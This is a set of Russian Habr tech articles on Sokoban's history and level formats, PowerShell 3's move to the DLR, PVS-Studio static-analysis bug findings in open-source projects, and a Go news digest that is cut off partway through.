Представим себе обычную фирму, занимающуюся поставками, например, компьютерной техники. У фирмы есть склад, где хранятся контейнеры, коробки и другие ёмкости разного размера с этой самой техникой. Представим обычного среднестатистического менеджера, который нашёл покупателя на технику, договорился с ним и сообщил на склад, что завтра в такое-то время прибудет фура — забирать товар. Представим себе диспетчера склада, который получил заказ от менеджера и понимает, что фура ждать не будет. Завтра к назначенному времени товар должен быть собран в непосредственной близости от погрузочного пандуса. Диспетчер проверил наличие товара по компьютерной базе: товар есть в наличии, лежит себе, миленький, пылится где-то на полках. Теперь дело за кладовщиком Васей. Кладовщик Вася сидит мирно у себя в каморке, разгадывает кроссворд, или жуёт лапшу быстрого приготовления, или занимается ещё чем-то интеллектуальным. В общем, отрывается человек и не знает, какая грозная туча над ним нависла.
Диспетчер одним своим взглядом свергает Васю с небес на землю. Вася знает, что явление диспетчера с бумажками в руках ничего хорошего не предвещает. А тут ещё погрузчик как назло сломался. И остаётся наш кладовщик Вася один на один со списком товаров. Так из трагедии маленького человека, который оказывается крайним в борьбе сильных мира сего, родилась бессмертная игра сокобан.
История и немного философии
---------------------------
Сокобан (кстати, многие источники указывают на то, что правильнее писать soukoban — так ближе к языку оригинала) родом из Японии. Вполне понятно, почему подобная игра появилась именно в Японии — стране восходящего солнца, самураев и трудоголиков. В ней так и чувствуется влияние японского «осс» — «терпи».
ОССВ современном каратэ-до «осс» означает «терпение, уважение и признательность». Чтобы развивать сильное тело и сильный дух, необходимы жёсткие тренировки, которые выдержать трудно. Каратисту приходится заставлять, «подталкивать» себя к тому, что он считает своим пределом. Ему хочется остановиться, но нужно бороться со своей слабостью и заставить себя победить. Чтобы сделать это, каратист должен проявить упорство, волю, а прежде всего — терпение. Это терпение и есть «осс».
Так пишется слово soko-ban по-японскиТерпение — это как раз то, что понадобится кладовщику — главному герою игры — на пути к заветной цели. Кстати, слово «soko-ban» — японское и переводится именно как «кладовщик». Правила игры просты и изящны как всё гениальное. На складе сложной конфигурации (в большинстве описаний его называют «лабиринтом», и это истинная правда) находится кладовщик и ящики. Все ящики необходимо поставить на конечные позиции (обычно они обозначаются ромбиками). Ящики можно только толкать, но нельзя тянуть. Кроме того, нельзя толкать больше одного ящика. Запрёшь ящик в угол — уже никогда его оттуда не вытащишь — придётся начинать всё с начала. Придвинешь один ящик вплотную к другому — и сдвинуть его сможешь, только подойдя к нему сбоку. Если, конечно, не помешают стенки. Или другие ящики.
Изобретена игра была в далёком 1980 году и довольно быстро её портировали сначала на Nintendo, а потом и на все известные платформы.
Позже под руководством изобретателя этой игры было выпущено несколько официальных сиквелов, главными из которых считаются Sokoban Perfect (1989) и Sokoban Revenge (1991). Они содержат по 360 уровней. Официальная страница игры сокобан находится по адресу [www.sokoban.jp](https://www.sokoban.jp/). К сожалению, она имеет только японскую версию.
Обложка игры 1984 годаКлоны и современность
---------------------
Сейчас клонов этой игры, быстро ставшей классической, великое множество. Сокобан повторил судьбу тетриса, разве что в более скромных масштабах. Есть реализации игры для карманных компьютеров, игровых приставок, мобильных телефонов и, конечно же, для PC. Правила игры остаются неизменными. Меняются графика, оформление, даже количество измерений (существуют 3D-версии сокобана), но идея прежняя — всё тот же несчастный кладовщик, запертый в лабиринте (в классическом варианте все лабиринты умещались в поле 19х18 клеток) с кучей ящиков.
Трехмерный вариант игры Sokoban 3DВозникновение клонов стало возможным, потому что автору игры и его компании принадлежат права непосредственно на программу как на конечный продукт, а не на идею. Кроме того, автору принадлежат права на планы уровней первой реализации (в версии 1984 года их было пятьдесят). Поэтому всяческие римейки, использующие уровни того самого первого сокобана, являются, строго говоря, незаконными.
С этими планами уровней произошла по-настоящему детективная история, которая рассказывается на различных сайтах фанатов игры. В начале 90-х годов некие программисты создали Unix-клон сокобана под названием XSokoban. В эту версию были перенесены классические уровни. Причём восемь из них перенесены с ошибками. Есть версия, что сами авторы XSokoban эти изменения ошибками не считали и сознательно упростили уровни. Так случилось, что об этих изменениях не было известно широкой общественности, и ошибки начали перекочевывать из одного клона сокобана в другой. В результате многие версии, позиционирующиеся как классические, на самом деле таковыми не являются.
Уровень в XSokobanВообще, законных римейков с классическими уровнями не так уж много. Один из них называется Sokomind. Он был написан немцем по имени Геральд Холлер (Gerald Holler) в 1997 году, чья домашняя страничка сейчас закрыта по неизвестным причинам. Но раз уж хорошая игра появилась в Сети, она останется там навечно. Надо только уметь искать. В этой версии шестьдесят уровней. Пользователям предоставлена возможность создавать их самим. Есть даже некоторое усложнение и без того непростой задачи: ящики нужно не просто распихать по местам, а расставить в определённом порядке.
Кладовщик на четвёртом уровне в версии 1984 годаСтоит упомянуть и о совсем уж экзотических вариантах, существующих в Интернете. Например, о гексагональном сокобане где игровое поле составлено не из квадратиков, а из шестиугольников. Такую же форму имеют и контейнеры, и кладовщик. Есть ряд версий, где изменена конечная цель игры. Например, в игре CyberBox нужно не расставлять ящики по своим местам, а привести фигурку Васи на определённый квадрат, являющийся выходом из лабиринта. Изначально этот выход основательно загромождён ящиками и добраться до него можно, только растолкав их в разные стороны. Есть ряд игр, где задача усложняется тем, что каждый ящик требуется поместить на своё, строго определённое место.
Научная сторона вопроса
-----------------------
Сокобан — игра логическая, стоит в одном ряду с кубиком Рубика, шашками и даже шахматами. Простые, можно даже сказать, элегантные правила — вершина айсберга. В глубине — сложная математическая теория. Поэтому нет ничего удивительного, что игрой заинтересовались учёные. Наверное, несчастный кладовщик Вася очень бы удивился, если б узнал, что его действия можно изучать с точки зрения теории вычислительной сложности. Задача решения этой головоломки относится к так называемым NP-трудным задачам, как часть более общего класса задач планирования движения (в общем случае Вася будет иметь право не только толкать, но и тянуть, и не один, а сразу несколько ящиков). Сокобан представляет интерес и для исследователей искусственного интеллекта: хорошо бы построить такого робота, который выполнял бы задачу Васи и, перемещая ящики по лабиринту, ставил их на определённые места. При этом нужно, чтобы он выполнял свою задачу в оптимально короткие сроки за минимальное количество шагов.
Трехмерный вариант игры Sokoban Galaxies 3DТрудность прохождения сокобана заключается не только в уровне ветвления дерева вариантов ходов (многие исследователи сравнивают эту игру по сложности с шахматами), но и в огромной глубине поиска по этому дереву. Для того чтобы найти верное решение, требуется перебрать очень много вариантов. Необходимое количество «правильных» ходов, ведущих к выигрышу, на некоторых уровнях может достигать тысячи. Однако опытные игроки, вооружённые эвристикой, могут быстро отсеять в мозгу заведомо тупиковые варианты, тем самым существенно сузив область поиска.
Некоторые (заметьте, только некоторые) уровни игры могут быть решены «автоматически», с помощью определённых итерационных поисковых алгоритмов. С этой целью, например, была создана программа Rolling Stone, которая умеет самостоятельно проходить некоторые уровни сокобана. Она была разработана в недрах [GAMES Group](http://www.cs.ualberta.ca/~games) Университета Альберты (одной из провинций Канады). Сложные же уровни сокобана всё ещё не поддаются «автоматическому» прохождению.
JSoko — Java-приложение для решения и оптимизации уровней сокобанаЗадачи и стратегия
------------------
Кроме главной задачи головоломки — расставить ящики по своим местам — существует ещё две задачи для игрока: минимизировать перемещения ящиков по лабиринту и число движений кладовщика. Решение этих задач уже схоже с решением шахматных этюдов — правила те же, но игра обрастает дополнительными условиями. В общем, стратегия ходов осваивается игроком с первых минут игры. Есть несколько действий, которые нельзя совершать ни при каких обстоятельствах:
* нельзя допускать, чтобы два ящика оказались друг рядом с другом у стены (вы никогда их не вытащите оттуда: тянуть ящики нельзя, толкать два ящика — тоже);
* нельзя задвигать ящик в угол;
* нельзя сдвигать ящики в квадрат 2x2.
Кроме того, могут возникнуть такие ситуации, когда ящиками будет заблокирована определённая область лабиринта. И любая попытка разблокировать эту область, подвинув ящик, приведёт к одной из описанных выше ситуаций.
Редактор уровней Sokoban YASCВообще, игра сокобан — хороший экзамен на логическое мышление. Действует лучше и надёжнее всяческих многочисленных тестов. Причём для этого вовсе не обязательно владеть сложным арсеналом приёмов и стратегий. Достаточно освоить только несколько несложных правил.
Как мы уже говорили, универсального алгоритма решения этой головоломки фактически не существует. Однако есть программы, которые позволяют упростить решение: вычислить предположительно правильные ходы на определённую глубину, помочь в записи решения на диск. Если забыть про математический формализм, существует ряд программ, которые с полным правом могут носить название «solver». Они действительно умеют решать многие, даже не самые простые уровни. Но и у них есть предел.
В мире шахмат существуют определённые правила записей ходов и позиций на доске. В мире сокобана тоже выработаны такие правила. План уровня и первоначальное положение объектов записывается в обычном текстовом файле с помощью следующих символов: «#» — стены, «.» — пустое место, куда надо поставить ящик (так называемая «цель»), «@» — кладовщик, «+» — кладовщик, который стоит на той клетке, где находится одна из целей, «$» — ящик на пустом месте, «\*» — ящик на одной из целей. Такой формат записи получил название «XSB File Format». Файлы этого формата могут иметь расширения: xsb, sok, rdf, lp0, dat, pak и даже просто txt. Этот формат хранения уровней вы найдёте во многих клонах сокобана.
Настольный вариант игры сокобанКстати, генерация уровней — тоже не самая простая задача. Попробуйте создать новый уровень сокобана с нуля. Недостаточно просто нарисовать причудливый лабиринт и раскидать по нему ящики. Нужно чтобы уровень имел как минимум одно решение. Количество возможных вариантов решения определяет сложность уровня.
Задача генерации уровней для сокобана так и просилась под клавиатуру программистов. Поэтому за годы существования игры появилось немало программ, которые умеют автоматически создавать интересные уровни, основываясь на различных исходных настройках. В качестве исходных настроек выступают, например, размер уровня по горизонтали и вертикали, количество ящиков, количество «пустого» пространства внутри лабиринта.
Есть ещё более простой формат, где план уровня записывается в строчку. Уровень в таком формате выглядит, например, так:
```
[2-5#|3#3-#|#2-*#-2#|#-#2-*-#|#-*2-#-#|2#-#+2-#|-#3-$2#|-3#2-#|3-4#]
```
Цифрами обозначается количество повторений символа, который идёт за этой цифрой. Символом «|» даётся команда на начало новой строки.
Есть также отдельный формат для записей перемещений кладовщика по лабиринту. В нём все перемещения записываются буквами r, l, u и d (соответствующие четырём направлениям перемещений). Если при перемещении двигается ящик, то буквы записываются в верхнем регистре.
За годы своего существования сокобан превратился из простой логической игрушки в культовый объект. С каждым годом появляются всё новые и новые версии этой игры. По нему пишут диссертации и научные статьи. Он оброс различными вспомогательными программами и файловыми форматами. Ну и кроме всего прочего, сокобан — это неплохой способ убить время и потренировать мозги.
*Статья была впервые опубликована в журнале «Компьютерра» 24* *июля 2007.* | https://habr.com/ru/post/597857/ | null | ru | null |
# PowerShell 3 – Finally on the DLR!
Для тех кто в танке сообщаем: PowerShell 3 будет официально выпущен вместе с Windows 8. CTP появился вместе с релизом Windows 8 Developer Preview (на конференции //Build/ от Microsoft в сентябре 2011). Второй CTP релиз появился аккурат под Рождество.
В течение нескольких месяцев я имел возможность поиграться с PowerShell 3 и теперь хочу рассказать Вам о своих впечатлениях.
#### Введение
С данным релизом много чего выпущено, но для меня (*и меня — прим. перев.*) главным изменением является то, что теперь PowerShell базируется на Dynamic Language Runtime, т.е. на среде, позволяющей внедрить динамические языки (*напр., IronRuby, IronPython — прим. перев.*) в Common Language Runtime (CLR), которая в свою очередь является ядром .NET Framework. DLR облегчает разработку динамических языков, запускаемых на .NET Framework. Конечно, PowerShell изначально был динамическим языком в .NET framework, но он появился раньше, поэтому исторически сложилось так, что он не был связан с DLR. И вот только теперь PowerShell был окончательно перенесен на DLR.
Несмотря на то, что PowerShell 3 реализован с использованием DLR, он не является динамическим языком во всех смыслах в сравнении с IronPython или IronRuby. Позвольте мне привести пару диаграмм из документации к DLR.
#### The DLR Overview

На диаграмме Вы можете увидеть три главные секции (в реализации DLR на CodePlex): hosting, runtime и language. Но как бы то ни было, не все из них портированы в .NET Framework 4.0 CLR.
#### Портированный DLR

*\* На диаграмме розовым выделено то, что перенесено в CLR 4.0 — прим. перев.*
PowerShell 3 использует преимущества всего (или почти всего) того, что портировано в CLR, но в виду нежелания команда разработчиков не стала браться за портирование в операционную систему остальной части DLR. Таким образом, PowerShell 3 использует функционал DLR Language Implementation, вместе с Shared AST и деревьями Expression, а также DynamicObject и Call Site Caching рантайма, но не использует ничего из Common Hosting — ScriptRuntime, ScriptScope, ScriptSource или CompiledCode.
Это означает, что Вы не можете использовать API хостинга скриптов IronRuby и IronPython применительно к PowerShell. Но Вы можете использовать тот же API, что используется для хостинга PowerShell 2, только вместо PSObject нужно будет использовать Dynamic при обработке вывода в C#. И это на самом деле важная вещь.
Не хотелось бы рассматривать все изменения, с которыми вы столкнетесь в PowerShell 3 и которые явились прямым следствием перехода на DLR. Однако есть несколько серьезных вещей, на которые нужно обратить внимание. Во-первых, Вы можете заметить разницу в выполнении и производительности. То, что вы знали про соотношение производительности Скриптов, Функций и Коммандлетов, а также о времени загрузки скриптов и бинарников, кануло в лету с релизом PowerShell 3, т.к. теперь скрипты и функции больше не интерпретируются перед каждым вызовом, но компилируются, выполняются и даже кэшируются (время от времени). В результате первый запуск и первый импорт скрипта получается несколько более долгим, чем ожидается, но зато все последующие вызовы скриптов и функций из них выполняются значительно быстрее. И это касается всех скриптов в файлах и предопределенных функций в модулях. Последовательный запуск одной и тойже функции несколько раз теперь происходит намного быстрее, чем пастинг одного и тогоже кода несколько раз в консоль.
Еще одно значительное изменение — отказ от PSObject.
В PowerShell 3, PSObject является на самом деле объектом dynamic, и это означает что вывод коммандлетов и скриптов, вызванных из C#, может быть использован с ключевым словом «dynamic» вместо использования псевдо-reflection'овские методы, которые использовались с PSObject. К слову сказать, это только вершина айсберга.
В PowerShell 2 все в Extended Type System (ETS) базировалось на PSObject. Новые члены всегда добавлялись в PSObject, которым оборачивался «BaseObject» — неважно шли ли они из файла «types.ps1xml» или от вызова «Add-Member» на объекте. Если вызывался метод Add-Member на необернутом в PSObject объекте, то нужно было указывать параметр "-Passthru" и обрабатывать вывод, чтобы поиметь объект обернуты в PSObject, в который новый член может быть добавлен. К тому же, если объект кастовался к некоторому типу, добавленные ETS-члены в большинстве случаев терялись. Ниже пример скрипта:
```
$psObject = Get-ChildItem
$psObject.Count
$Count1 = ($psObject | where { $_.PSIsContainer }).Count
[IO.FileSystemInfo[]]$ioObject = Get-ChildItem
$ioObject.Count
$Count2 = ($ioObject | where { $_.PSIsContainer }).Count
$Count3 = ($ioObject | where { $_ -is [IO.DirectoryInfo] }).Count
```
В PowerShell 2 $Count1 и $Count3 будут содержать число папок в текущем каталоге, а $Count2 всегда будет иметь значение 0, т.к. свойство PSIsContainer на самом деле ETS-свойство, которое теряется при приведении к FileSystemInfo, из-за чего эта переменная всегда оценивается как ноль.
В PowerShell 3 же результат будет иным. Теперь PowerShell работает со всем как с dynamic-объектами, а Add-Member больше не нуждается в PSObject, чтобы отслеживать эти ETS-члены. Поэтому теперь скрипт, представленный выше, возвратит $Count1, $Count2 и $Count3 одинаковыми, как и ожидается. Очевидно, что опция "-Passthru" в Add-Member нужна лишь для того, чтобы тунелировать вещи, а не для простого присвоения. Но как бы то ни было, по-прежнему могут быть случаи, когда сущности все-таки стоит оборачивать в PSObject.
Думаю Вы согласитесь, что перенос PowerShell на DLR — это большой шаг вперед! Но будьте готовы к серьезным изменениям, способным поломать уже реализованный функционал. К примеру, попробуйте к скрипту выше добавить следующие три строки и выполнить их в PowerShell 2 и PowerShell 3 CTP2:
```
$Count1 -eq $Count2
$e = $ioObject[0] | Add-Member NoteProperty Note "This is a note" -Passthru
$f = $ioObject[0] | Add-Member NoteProperty Note "This is a note" -Passthru
```
В PowerShell 2 вы получите False, а две последующие строки отработают нормально. В PowerShell 3 первая строка вернет True, и в следствие того, что Add-Member модифицирует низлежащий объект даже необернутый в PSObject, третья строка породит ошибку «Add-Member: Cannot add a member with the name „Note“ because a member with that name already exists.»
В любом случае я уверен, что в будущем напишу еще что-нибудь о DLR и о том, какие изменения произошли в PowerShell с переходом на него. Но пока пищи для ума, думаю, будет достаточно. | https://habr.com/ru/post/136133/ | null | ru | null |
# Дефекты безопасности, которые устранила команда PVS-Studio на этой неделе: выпуск N3

Мы решили в меру своих сил регулярно искать и устранять потенциальные уязвимости и баги в различных проектах. Можно назвать это помощью open-source проектам. Можно — разновидностью рекламы или тестированием анализатора. Еще вариант — очередной способ привлечения внимания к вопросам качества и надёжности кода. На самом деле, не важно название, просто нам нравится это делать. Назовём это необычным хобби. Давайте посмотрим, что интересного было обнаружено в коде различных проектов на этой неделе. Мы нашли время сделать исправления и предлагаем вам ознакомиться с ними.
Для тех, кто ещё не знаком с инструментом PVS-Studio
----------------------------------------------------
[PVS-Studio](https://www.viva64.com/ru/pvs-studio/) — это инструмент, который выявляет в коде многие разновидности ошибок и уязвимостей. PVS-Studio выполняет статический анализ кода и рекомендует программисту обратить внимание на участки программы, в которых с большой вероятностью содержатся ошибки. Наилучший эффект достигается тогда, когда статический анализ выполняется регулярно. Идеологически предупреждения анализатора подобны предупреждениям компилятора. Но в отличии от компиляторов, PVS-Studio выполняет более глубокий и разносторонний анализ кода. Это позволяет ему находить ошибки в том числе и в компиляторах: [GCC](https://www.viva64.com/ru/b/0425/); LLVM [1](https://www.viva64.com/ru/b/0108/), [2](https://www.viva64.com/ru/b/0155/), [3](https://www.viva64.com/ru/b/0446/); [Roslyn](https://www.viva64.com/ru/b/0363/).
Поддерживается анализ кода на языках C, C++ и C#. Анализатор работает под управлением Windows и Linux. В Windows анализатор может интегрироваться как плагин в Visual Studio.
Для дальнейшего знакомства с анализатором, предлагаем изучить следующие материалы:
* Подробная [презентация](https://www.slideshare.net/Andrey_Karpov/pvsstudio-static-code-analyzer-windowslinux-ccc-2017) на сайте SlideShare. В формате [видео](https://www.youtube.com/watch?v=kmqF130pQW8&feature=youtu.be) она доступна на YouTube (47 минут).
* [Статьи](https://www.viva64.com/ru/inspections/) о проверенных открытых проектах.
* [PVS-Studio: поиск дефектов безопасности](https://www.viva64.com/ru/b/0486/).
Потенциальные уязвимости (weaknesses)
-------------------------------------
В этом разделе приведены дефекты, которые попадают под классификацию CWE и, по сути, являются потенциальными уязвимостями. Конечно, не в каждом проекте дефекты безопасности создают какую-то практическую угрозу, но хочется продемонстрировать, что мы умеем находить подобные ситуации.
**1. MSBuild. CWE-476 (NULL Pointer Dereference)**
* V3095 The 'searchLocation' object was used before it was verified against null. Check lines: 170, 178. Microsoft.Build.Tasks Resolver.cs 170
* V3095 The 'searchLocation' object was used before it was verified against null. Check lines: 249, 264. Microsoft.Build.Tasks Resolver.cs 249
* V3095 The 'assemblyName' object was used before it was verified against null. Check lines: 176, 194. Microsoft.Build.Tasks Resolver.cs 176
```
protected bool FileMatchesAssemblyName
(
AssemblyNameExtension assemblyName,
....
ResolutionSearchLocation searchLocation
)
{
searchLocation.FileNameAttempted = // <=
pathToCandidateAssembly;
....
if (String.Compare(assemblyName.Name, ....) != 0) // <=
{
....
}
....
if (searchLocation != null)
{
....
}
....
bool isSimpleAssemblyName = assemblyName == null ?
false : assemblyName.IsSimpleName;
....
searchLocation.Reason = // <=
NoMatchReason.ProcessorArchitectureDoesNotMatch;
....
if (searchLocation != null)
{
....
}
....
}
```
→ [Report](https://github.com/Microsoft/msbuild/pull/1891)
**2. MSBuild. CWE-476 (NULL Pointer Dereference)**
[V3095](http://www.viva64.com/ru/w/v3095/) The 'e' object was used before it was verified against null. Check lines: 165, 170. MSBuild InitializationException.cs 165
```
internal static void Throw(string messageResourceName,
string invalidSwitch, Exception e, bool showStackTrace)
{
....
if (showStackTrace)
{
errorMessage += Environment.NewLine + e.ToString(); // <=
}
else
{
errorMessage = ResourceUtilities.FormatString(errorMessage,
((e == null) ? String.Empty : e.Message));
}
....
}
```
→ [Report](https://github.com/Microsoft/msbuild/pull/1891)
**3. Entity Framework. CWE-670 (Always-Incorrect Control Flow Implementation)**
[V3014](http://www.viva64.com/ru/w/v3014/) It is likely that a wrong variable is being incremented inside the 'for' operator. Consider reviewing 'i'. EFCore ExpressionEqualityComparer.cs 214
[V3015](http://www.viva64.com/ru/w/v3015/) It is likely that a wrong variable is being compared inside the 'for' operator. Consider reviewing 'i' EFCore ExpressionEqualityComparer.cs 214
```
var memberInitExpression = (MemberInitExpression)obj;
....
for (var i = 0; i < memberInitExpression.Bindings.Count; i++)
{
var memberBinding = memberInitExpression.Bindings[i];
....
switch (memberBinding.BindingType)
{
case ....
case MemberBindingType.ListBinding:
var memberListBinding = (MemberListBinding)memberBinding;
for(var j=0;
i < memberListBinding.Initializers.Count; // <=
i++) // <=
{
hashCode += (hashCode * 397) ^
GetHashCode(memberListBinding.Initializers[j].Arguments);
}
break;
....
}
}
```
→ [Report](https://github.com/aspnet/EntityFramework/pull/7909)
**4. Entity Framework. CWE-670 (Always-Incorrect Control Flow Implementation)**
[V3081](http://www.viva64.com/ru/w/v3081/) The 'j' counter is not used inside a nested loop. Consider inspecting usage of 'i' counter. EFCore.Specification.Tests ComplexNavigationsQueryTestBase.cs 2393
```
for (var i = 0; i < result.Count; i++)
{
var expectedElement = expected
.Single(e => e.Name == result[i].Name);
var expectedInnerNames = expectedElement
.OneToMany_Optional.Select(e => e.Name)
.ToList();
for (var j = 0; j < expectedInnerNames.Count; j++) // <=
{
Assert.True
(
result[i]
.OneToMany_Optional.Select(e => e.Name)
.Contains(expectedInnerNames[i]) // <=
);
}
}
```
→ [Report](https://github.com/aspnet/EntityFramework/pull/7909)
**5. CoreCLR. CWE-188 (Reliance on Data/Memory Layout)**
[V557](http://www.viva64.com/ru/w/v557/) Array overrun is possible. The value of 'dwCode — 1' index could reach 8. cordbdi rsmain.cpp 67
```
const char * GetDebugCodeName(DWORD dwCode)
{
if (dwCode < 1 || dwCode > 9)
{
return "!Invalid Debug Event Code!";
}
static const char * const szNames[] = {
"(1) EXCEPTION_DEBUG_EVENT",
"(2) CREATE_THREAD_DEBUG_EVENT",
....
"(8) OUTPUT_DEBUG_STRING_EVENT" // <=
"(9) RIP_EVENT",
};
return szNames[dwCode - 1];
}
```
→ [Report](https://github.com/dotnet/coreclr/pull/10417)
**6. FreeBSD. CWE-561 (Unreachable code detected)**
[V779](http://www.viva64.com/ru/w/v779/) Unreachable code detected. It is possible that an error is present. mps.c 1306
```
static int
mps_alloc_requests(struct mps_softc *sc)
{
....
else {
panic("failed to allocate command %d\n", i);
sc->num_reqs = i;
break;
}
....
}
```
→ [Report](https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=218002)
**7. FreeBSD. CWE-561 (Unreachable code detected)**
[V779](http://www.viva64.com/ru/w/v779/) Unreachable code detected. It is possible that an error is present. efx\_mcdi.c 910
```
void
efx_mcdi_ev_death(
__in efx_nic_t *enp,
__in int rc)
{
....
efx_mcdi_raise_exception(enp, emrp, rc);
if (emrp != NULL && ev_cpl)
emtp->emt_ev_cpl(emtp->emt_context);
}
```
→ [Report](https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=218004)
**8. FreeBSD. CWE-561 (Unreachable code detected)**
[V779](http://www.viva64.com/ru/w/v779/) Unreachable code detected. It is possible that an error is present. sctp\_pcb.c 183
```
struct sctp_vrf *
sctp_allocate_vrf(int vrf_id)
{
....
if (vrf->vrf_addr_hash == NULL) {
/* No memory */
#ifdef INVARIANTS
panic("No memory for VRF:%d", vrf_id);
#endif
SCTP_FREE(vrf, SCTP_M_VRF);
return (NULL);
}
....
}
```
→ [Report](https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=218005)
**10. FreeBSD. CWE-570 (Expression is Always False)**
[V547](http://www.viva64.com/ru/w/v547/) Expression 'value < 0' is always false. Unsigned type value is never < 0. ar9300\_xmit.c 450
```
HAL_BOOL
ar9300_reset_tx_queue(struct ath_hal *ah, u_int q)
{
u_int32_t cw_min, chan_cw_min, value;
....
value = (ahp->ah_beaconInterval * 50 / 100)
- ah->ah_config.ah_additional_swba_backoff
- ah->ah_config.ah_sw_beacon_response_time
+ ah->ah_config.ah_dma_beacon_response_time;
if (value < 10)
value = 10;
if (value < 0)
value = 10;
....
}
```
[Report](https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=218007)
**11. FreeBSD. CWE-571 (Expression is Always True)**
[V617](http://www.viva64.com/ru/w/v617/) Consider inspecting the condition. The '0x00000080' argument of the '|' bitwise operation contains a non-zero value. mac\_bsdextended.c 128
```
#define MBO_TYPE_DEFINED 0x00000080
static int
ugidfw_rule_valid(struct mac_bsdextended_rule *rule)
{
....
if ((rule->mbr_object.mbo_neg | MBO_TYPE_DEFINED) && // <=
(rule->mbr_object.mbo_type | MBO_ALL_TYPE) != MBO_ALL_TYPE)
return (EINVAL);
if ((rule->mbr_mode | MBI_ALLPERM) != MBI_ALLPERM)
return (EINVAL);
return (0);
}
```
→ [Report](https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=218039)
Прочие ошибки
-------------
**1. FreeBSD**
[V646](http://www.viva64.com/ru/w/v646/) Consider inspecting the application's logic. It's possible that 'else' keyword is missing. if\_em.c 1944
```
static int
em_if_msix_intr_assign(if_ctx_t ctx, int msix)
{
....
if (adapter->hw.mac.type < igb_mac_min) {
tx_que->eims = 1 << (22 + i);
adapter->ims |= tx_que->eims;
adapter->ivars |= (8 | tx_que->msix) << (8 + (i * 4));
} if (adapter->hw.mac.type == e1000_82575) // <=
tx_que->eims =
E1000_EICR_TX_QUEUE0 << (i % adapter->tx_num_queues);
else
tx_que->eims = 1 << (i % adapter->tx_num_queues);
....
}
```
→ [Report](https://bugs.freebsd.org/bugzilla/show_bug.cgi?id=218041)
**2. CoreCLR**
[V534](http://www.viva64.com/ru/w/v534/) It is likely that a wrong variable is being compared inside the 'for' operator. Consider reviewing 'i'. ildasm mdinfo.cpp 1421
```
void MDInfo::DisplayFields(mdTypeDef inTypeDef,
COR_FIELD_OFFSET *rFieldOffset,
ULONG cFieldOffset)
{
....
for (ULONG i = 0; i < count; i++, totalCount++)
{
....
for (ULONG iLayout = 0; i < cFieldOffset; ++iLayout) // <=
{
if (RidFromToken(rFieldOffset[iLayout].ridOfField) ==
RidFromToken(fields[i]))
{
....
}
}
}
....
}
```
[Report](https://github.com/dotnet/coreclr/pull/10414)
Заключение
----------
Предлагаем скачать анализатор PVS-Studio и попробовать проверить ваш проект:
* Скачать [PVS-Studio для Windows](https://www.viva64.com/ru/pvs-studio-download/)
* Скачать [PVS-Studio для Linux](https://www.viva64.com/ru/pvs-studio-download-linux/)
Для снятия [ограничения](https://www.viva64.com/ru/m/0009/) демонстрационной версии, вы можете [написать](https://www.viva64.com/ru/about-feedback/) нам, и мы отправим вам временный ключ.
Для быстрого знакомства с анализатором, вы можете воспользоваться утилитами, отслеживающими запуски компилятора и собирающие для проверки всю необходимую информацию. См. описание утилиты [CLMonitoring](https://www.viva64.com/ru/m/0031/) и [pvs-studio-analyzer](https://www.viva64.com/ru/m/0036/). Если вы работаете с классическим типом проекта в Visual Studio, то всё ещё проще: достаточно выбрать в меню PVS-Studio команду «Check Solution».
[](http://www.viva64.com/en/b/0491/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Andrey Karpov. [Weaknesses detected by PVS-Studio this week: episode N3](http://www.viva64.com/en/b/0491/)
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio, версия 2015](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/324802/ | null | ru | null |
# Golang-дайджест № 9 (1 – 30 сентября 2021)
Свежая подборка новостей и материалов
**Интересное в этом выпуске**
* Выпущены Go 1.17.1 и Go 1.16.8
* Создание приложения с графическим интерфейсом Gio
* I18n в Go: Управление переводами
* Обновления кодекса поведения сообщества Go
* Выпущены OpenTelemetry Go API и SDK 1.0
Приятного чтения!
### Новости, события
* [Выпущены Go 1.17.1 и Go 1.16.8](https://groups.google.com/g/golang-announce/c/dx9d7IOseHw)
+ устранена проблема безопасности `archive/zip`
* [go.work](https://utcc.utoronto.ca/~cks/space/blog/programming/GoWorkspacesComing) появится в версии 1.18 - режим многомодульного рабочего пространства, при вызове в режиме рабочей области`go` всегда будет выбирать указанные модули и согласованный набор зависимостей
+ [Proposal: Multi-Module Workspaces in cmd/go](https://go.googlesource.com/proposal/+/master/design/45713-workspace.md)
* [Как обновить API для дженериков?](https://github.com/golang/go/discussions/48287)- Расс и другие просят помощи с предложениями и вариантами миграции кода
* [Обновления кодекса поведения сообщества Go](https://go.dev/blog/conduct-2021)
* [Выпущен GoReleaser v0.180.3](https://github.com/goreleaser/goreleaser/releases/tag/v0.180.3)
* [go-test-trace](https://github.com/rakyll/go-test-trace) теперь [может участвовать в существующей распределенной трассировке](https://twitter.com/rakyll/status/1438204488968380416)
* [У Generics Go появился новый способ ограничения типов в виде наборов типов](https://utcc.utoronto.ca/~cks/space/blog/programming/GoGenericsTypeSets)
